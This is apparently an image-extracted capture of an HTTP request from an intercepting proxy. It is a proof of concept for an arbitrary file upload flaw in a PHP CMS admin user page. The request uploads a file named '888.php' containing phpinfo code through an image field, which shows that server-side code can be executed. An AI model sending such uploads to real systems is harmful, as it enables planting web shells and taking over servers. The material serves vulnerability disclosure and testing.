 Request
Pretty Raw Hex \n
1 POST /CMS/php/_hr_soft/admin/Operation/User.php HTTP/1.1
2 Host: 10.0.0.20:82
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=81293i00fqra5g881e77or40t2
9 Upgrade-Insecure-Requests: 1
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarylKF2lkgwRJAzjm1x
11 Content-Length: 280
12
13 ------WebKitFormBoundarylKF2lkgwRJAzjm1x
14 Content-Disposition: form-data; name="btn_save"
15
16 1
17 ------WebKitFormBoundarylKF2lkgwRJAzjm1x
18 Content-Disposition: form-data; name="website_image";filename="888.php"
19
20 <?php phpinfo(); ?>
21
22 ------WebKitFormBoundarylKF2lkgwRJAzjm1x--
23